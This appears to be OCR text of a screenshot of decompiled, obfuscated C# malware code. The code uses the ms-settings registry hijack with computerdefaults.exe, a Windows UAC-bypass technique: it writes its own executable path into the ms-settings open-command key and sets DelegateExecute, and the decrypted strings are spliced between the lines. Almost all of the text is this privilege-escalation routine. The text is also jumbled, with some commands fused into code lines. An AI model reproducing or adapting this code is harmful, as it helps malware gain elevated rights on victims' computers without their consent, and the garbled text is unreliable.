 7 namespace Jobocyn
8 {
9 // Token: 0x0200000A RID: 10
10 public class Jilifyhomer
11 {
12 // Token: 0x0600001D RID: 29 RVA: 0x000033C4 File Offset: 0x000015C4
13 public static void Uzuxuvedytifi()
Classes\\ms-settings\\shell\\open\\command
14 {
15 RegistryKey registryKey = Jilifyhomer.Uvibupijikylu(Atucafelihe.String_Dec_2(Odebelivagy.B64_XOR_Decryption("FR1CFlZbP11cQ1tpVVMSTBgZRRJWW0FdXElRHSpSZjgbE0VnXS8/
VFY9LxdfUxJGeE0wElZbS11WSVFpVScYTBITMRJWLz9dVklbHVVTZ01mbUwYXC5KKShAUR1fUxhMEhlFGFxRSylcSVEdK1MSRhJsRGYoUkFdKUgvaVZZZjhmE0VmKFtBXVY9WxdfJhM4ZhBPEilaPylVQy8dK1MYOGZtT2YoUT8pVkkvFytTGDgSGQ==")), true);
16 string location = Assembly.GetExecutingAssembly().Location;
17 registryKey.SetValue(Odebelivagy.B64_XOR_Decryption(""), location, RegistryValueKind.String);
18 registryKey.SetValue(Atucafelihe.String_Dec_2(Odebelivagy.B64_XOR_Decryption("FR1BGFxRSylcSVEdVSdmTBgZMRgoUUtXWEMvHV8nGEwYbUVmXFFLXShDLxdf")), 0, RegistryValueKind.DWord);
19 registryKey.Close();
DelegateExecute
20 try
21 {
22 new Agajahyxyco().Nagatefytugog(); cmd.exe /c start computerdefaults.exe
23 }
24 catch
25 {
26 }
27 Process.GetCurrentProcess().Kill();
28 }
29
30 // Token: 0x0600001E RID: 30 RVA: 0x0000345C File Offset: 0x0000165C
31 public static RegistryKey Uvibupijikylu(string Uvolurydoximyleje, bool Uxynykupuvasazyha = false)
32 {
33 RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Odebelivagy.B64_XOR_Decryption("a1wJTAEQExIq") + Uvolurydoximyleje, Uxynykupuvasazyha);
34 bool flag = registryKey != null;
Software\
35 bool flag2 = !flag;
36 if (flag2)
37 {
38 registryKey = Registry.CurrentUser.CreateSubKey(Odebelivagy.B64_XOR_Decryption("a1wJTAEQExIq") + Uvolurydoximyleje);
39 }
Software\
40 return registryKey;
41 }
42 }
43 }